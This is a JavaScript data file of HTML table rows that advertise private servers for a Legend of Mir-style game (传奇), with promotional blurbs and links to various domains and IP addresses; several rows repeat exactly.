adlistData[79] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.989wfefe514.icu:12311/' rel='nofollow' target='_blank'>流星·X无限刀</a></td><td>剧情丶真专属</td><td class='r'>1月21日/★通宵固顶★</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color='blue'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.989wfefe514.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class='r'>1月21日/★通宵固顶★</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192' rel='nofollow' target='_blank'>新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class='r'>1月21日/★通宵固顶★</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆<font color='blue'>-推荐</font></td><td>█赞助免费领取█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/192'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>1月21日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月21日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月21日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>1月21日/★通宵固顶★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='blue'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月21日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://swqknzpyvysdkhsoicm.top:28888/jljx' rel='nofollow' target='_blank'>九龙神器★无限刀</a></td><td>〝０茺╲终极〝</td><td class='r'>1月21日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>▃▂０充全图★首曝★百件永久★一切靠打▂▃<font color='blue'>-推荐</font></td><td>专属神器迷失</td><td><a href='http://swqknzpyvysdkhsoicm.top:28888/jljx'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>1月21日/★通宵固顶★</td><td>免费挂机回收</td><td>〓极速一秒⑩刀〓送满爆率〓倍攻９９９９〓<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/37'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月21日/★通宵固顶★</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统<font color='blue'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjdfghjuu7.top:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏﹏８０星王合击﹏﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>1月21日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjdfghjuu7.top:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ltt666.top:2586' rel='nofollow' target='_blank'>【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class='r'>1月21日/★通宵固顶★</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦<font color='blue'>-推荐</font></td><td>吃肉天花板█</td><td><a href='http://www.ltt666.top:2586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ban12.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月21日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.ban12.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[100] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.95w.net:9595/' rel='nofollow' target='_blank'>〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class='r'>1月21日/★通宵固顶★</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color='blue'>-推荐</font></td><td>沉默复古</td><td><a href='http://www.95w.net:9595/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[101] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月21日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[102] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>1月21日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[103] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月21日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[104] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gfw12939.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>1月21日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.gfw12939.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[105] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月21日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[106] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月21日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[107] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.r7f2m8.asia:15149/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月21日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.r7f2m8.asia:15149/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[108] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://180.188.16.213:881/index1.html' rel='nofollow' target='_blank'>180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class='r'>1月21日/★通宵固顶★</td><td>★站长推荐★</td><td>人人1000%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color='blue'>-推荐</font></td><td>★新区万元补贴★</td><td><a href='http://180.188.16.213:881/index1.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[109] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ba561.top:2236' rel='nofollow' target='_blank'>一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class='r'>1月21日/★通宵固顶★</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color='blue'>-推荐</font></td><td>单职业ミ超变</td><td><a href='http://www.ba561.top:2236'  target='_blank'>点击查看</a></td></tr>`;
adlistData[110] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class='r'>1月21日/★通宵固顶★</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[111] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.54:5188/' rel='nofollow' target='_blank'>═════　１丶８０天道复古</a></td><td>１丶７６免费到底　═════</td><td class='r'>1月21日/★通宵固顶★</td><td>══新版〃首区══</td><td>《战士法师带毒》《道士宝宝超猛》《一切全部靠打》<font color='blue'>-推荐</font></td><td>══打怪〃全满══</td><td><a href='http://61.164.174.54:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[112] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1761122.com.cn:88' rel='nofollow' target='_blank'>██７６复古合击████</a></td><td>怀旧小极品████</td><td class='r'>1月21日/★通宵固顶★</td><td>▊█散人打米█▊</td><td>█回归2003，从新手村开始，打极品炼武器███████████████<font color='blue'>-推荐</font></td><td>●自动挂机●</td><td><a href='http://www.1761122.com.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[113] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://swqknzpyvysdkhsoicm.top:18888/swms/' rel='nofollow' target='_blank'>〔神武迷失大陆〕</a></td><td>攻速神器０充称王</td><td class='r'>1月21日/★通宵固顶★</td><td>◣白为王◢</td><td>√★99999件神力装，N个隐藏，充值可打，白为王<font color='blue'>-推荐</font></td><td>敢来玩必上瘾</td><td><a href='http://swqknzpyvysdkhsoicm.top:18888/swms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[114] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cha70.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>1月21日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.cha70.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[115] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月21日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[116] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dao7.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月21日/★通宵固顶★</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.dao7.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[117] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/135' rel='nofollow' target='_blank'>【 2026●复古单职业 】</a></td><td>★创新元素火龙★</td><td class='r'>1月21日/★通宵固顶★</td><td>上线送神器磨死BOSS</td><td>打怪送充值◆复古神力◆强化淬炼◆超多玩法<font color='blue'>-推荐</font></td><td>装备贼保值</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/135'  target='_blank'>点击查看</a></td></tr>`;
adlistData[118] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class='r'>1月21日/★通宵固顶★</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color='blue'>-推荐</font></td><td>０充当爷爷爷</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[119] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193' rel='nofollow' target='_blank'>◆复古神器◆</a></td><td>█一切靠打█</td><td class='r'>1月21日/★通宵固顶★</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★<font color='blue'>-推荐</font></td><td>█散人畅玩█</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/193'  target='_blank'>点击查看</a></td></tr>`;
adlistData[120] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月21日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[121] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月21日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[122] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/138' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月21日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/138'  target='_blank'>点击查看</a></td></tr>`;
adlistData[123] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.7s8oi7.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>1月21日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.7s8oi7.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[124] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月21日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[125] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://210.16.173.40:96' rel='nofollow' target='_blank'>斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class='r'>1月21日/★通宵固顶★</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高<font color='blue'>-推荐</font></td><td>●散人逆袭●</td><td><a href='http://210.16.173.40:96'  target='_blank'>点击查看</a></td></tr>`;
adlistData[126] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[127] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[128] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[129] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月21日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[130] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.49:5388/' rel='nofollow' target='_blank'>【　　遮　天　　】</a></td><td>【　一区　】</td><td class='r'>1月21日/★通宵固顶★</td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】<font color='blue'>-推荐</font></td><td>免费沉默迷失大陆</td><td><a href='http://61.164.174.49:5388/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[131] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:222/16' rel='nofollow' target='_blank'>１．７６</a></td><td>１.７６</td><td class='r'>1月21日/★通宵固顶★</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████<font color='blue'>-推荐</font></td><td>８０复古公益</td><td><a href='http://103.192.209.6:222/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[132] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134' rel='nofollow' target='_blank'>▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class='r'>1月21日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[133] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yutu999.cn:888/' rel='nofollow' target='_blank'>１．８５超凡玉兔</a></td><td>█首战╋１区█</td><td class='r'>1月21日/★通宵固顶★</td><td>█新版╋微变█</td><td>█职业平衡╋爆率全开╋满屏光柱╋无隐藏█<font color='blue'>-推荐</font></td><td>沙奖７６８０</td><td><a href='http://www.yutu999.cn:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[134] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月21日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[135] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'>1月21日/★通宵固顶★</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[136] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/134' rel='nofollow' target='_blank'>ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class='r'>1月21日/★通宵固顶★</td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█<font color='blue'>-推荐</font></td><td>█首站首区█</td><td><a href='http://tg.ep3m2wko.top:1588/sgame/p/2/134'  target='_blank'>点击查看</a></td></tr>`;
adlistData[137] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'>1月21日/★通宵固顶★</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='blue'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
